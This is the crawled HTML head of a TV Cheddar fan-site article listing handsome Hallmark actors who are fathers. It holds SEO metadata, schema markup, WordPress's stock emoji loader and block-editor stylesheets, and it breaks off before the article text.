

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/
body_size: 27500
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.6.6 - aioseo.com -->
		<title>The most handsome Hallmark dads - TV Cheddar</title>
		<meta name="description" content="Hallmark dads come in three flavors: handsome, handsome, and seriously handsome. It makes perfect sense. The network is known for picking good-looking leading men, and over the years, many of these hunks have started families. In an interview, Andrew Walker (one of these handsome dads) talked about the stability the network can provide for actors" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="TV Cheddar" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The most handsome Hallmark dads - TV Cheddar" />
		<meta property="og:description" content="Hallmark dads come in three flavors: handsome, handsome, and seriously handsome. It makes perfect sense. The network is known for picking good-looking leading men, and over the years, many of these hunks have started families. In an interview, Andrew Walker (one of these handsome dads) talked about the stability the network can provide for actors" />
		<meta property="og:url" content="https://tvcheddar.com/hallmark-opedia/the-most-handsome-hallmark-dads/" />
		<meta property="fb:admins" content="100067993126210" />
		<meta property="og:image" content="https://tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-paul-greene.jpg" />
		<meta property="og:image:secure_url" content="https://tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-paul-greene.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="479" />
		<meta property="article:tag" content="hallmark-opedia" />
		<meta property="article:published_time" content="2023-09-17T11:48:52+00:00" />
		<meta property="article:modified_time" content="2023-09-27T15:35:35+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hallmarknewsontvcheddar" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TvCheddar" />
		<meta name="twitter:title" content="The most handsome Hallmark dads - TV Cheddar" />
		<meta name="twitter:description" content="Hallmark dads come in three flavors: handsome, handsome, and seriously handsome. It makes perfect sense. The network is known for picking good-looking leading men, and over the years, many of these hunks have started families. In an interview, Andrew Walker (one of these handsome dads) talked about the stability the network can provide for actors" />
		<meta name="twitter:creator" content="@TvCheddar" />
		<meta name="twitter:image" content="https://tvcheddar.com/wp-content/uploads/2021/06/tvcheddar-Logo-1.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Staff" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="8 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#article","name":"The most handsome Hallmark dads - TV Cheddar","headline":"The most handsome Hallmark dads","author":{"@id":"https:\/\/tvcheddar.com\/author\/amauns_y5sm0t\/#author"},"publisher":{"@id":"https:\/\/tvcheddar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/tvcheddar.com\/wp-content\/uploads\/2023\/09\/handsome-hallmark-dads-paul-greene.jpg?fit=800%2C479&ssl=1","width":800,"height":479,"caption":"Our list of the most handsome Hallmark dads includes Paul Greene, pictured here with his son Austin. (Image: Instagram\/@paulgreeneofficial)"},"datePublished":"2023-09-17T11:48:52+00:00","dateModified":"2023-09-27T15:35:35+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#webpage"},"isPartOf":{"@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#webpage"},"articleSection":"Hallmark-opedia"},{"@type":"BreadcrumbList","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tvcheddar.com\/#listItem","position":1,"name":"Home","item":"https:\/\/tvcheddar.com\/","nextItem":"https:\/\/tvcheddar.com\/category\/hallmark-opedia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tvcheddar.com\/category\/hallmark-opedia\/#listItem","position":2,"name":"Hallmark-opedia","item":"https:\/\/tvcheddar.com\/category\/hallmark-opedia\/","nextItem":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#listItem","previousItem":"https:\/\/tvcheddar.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#listItem","position":3,"name":"The most handsome Hallmark dads","previousItem":"https:\/\/tvcheddar.com\/category\/hallmark-opedia\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/tvcheddar.com\/#organization","name":"TV Cheddar","description":"It's just good, cheesy TV.","url":"https:\/\/tvcheddar.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tvcheddar.com\/wp-content\/uploads\/2021\/06\/tvcheddar-Logo-1.jpg","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#organizationLogo"},"image":{"@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/hallmarknewsontvcheddar","https:\/\/twitter.com\/TvCheddar","https:\/\/www.instagram.com\/tvcheddar\/"]},{"@type":"Person","@id":"https:\/\/tvcheddar.com\/author\/amauns_y5sm0t\/#author","url":"https:\/\/tvcheddar.com\/author\/amauns_y5sm0t\/","name":"Staff","image":{"@type":"ImageObject","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e1280a7b0a6d7a6339d47638a23871c51791155ba5a4d13a0ce12f46b94eea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Staff"}},{"@type":"WebPage","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#webpage","url":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/","name":"The most handsome Hallmark dads - TV Cheddar","description":"Hallmark dads come in three flavors: handsome, handsome, and seriously handsome. It makes perfect sense. The network is known for picking good-looking leading men, and over the years, many of these hunks have started families. In an interview, Andrew Walker (one of these handsome dads) talked about the stability the network can provide for actors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tvcheddar.com\/#website"},"breadcrumb":{"@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#breadcrumblist"},"author":{"@id":"https:\/\/tvcheddar.com\/author\/amauns_y5sm0t\/#author"},"creator":{"@id":"https:\/\/tvcheddar.com\/author\/amauns_y5sm0t\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/tvcheddar.com\/wp-content\/uploads\/2023\/09\/handsome-hallmark-dads-paul-greene.jpg?fit=800%2C479&ssl=1","@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#mainImage","width":800,"height":479,"caption":"Our list of the most handsome Hallmark dads includes Paul Greene, pictured here with his son Austin. (Image: Instagram\/@paulgreeneofficial)"},"primaryImageOfPage":{"@id":"https:\/\/tvcheddar.com\/hallmark-opedia\/the-most-handsome-hallmark-dads\/#mainImage"},"datePublished":"2023-09-17T11:48:52+00:00","dateModified":"2023-09-27T15:35:35+00:00"},{"@type":"WebSite","@id":"https:\/\/tvcheddar.com\/#website","url":"https:\/\/tvcheddar.com\/","name":"TV Cheddar","description":"It's just good, cheesy TV.","inLanguage":"en-US","publisher":{"@id":"https:\/\/tvcheddar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="TV Cheddar &raquo; Feed" href="https://tvcheddar.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvcheddar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' media='all' />
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://c0.wp.com/c/6.8.3/wp-includes/blocks/navigation/style.min.css' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-28367-css' href='https://tvcheddar.com/wp-content/uploads/elementor/css/post-28367.css?ver=1732087531' media='all' />
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
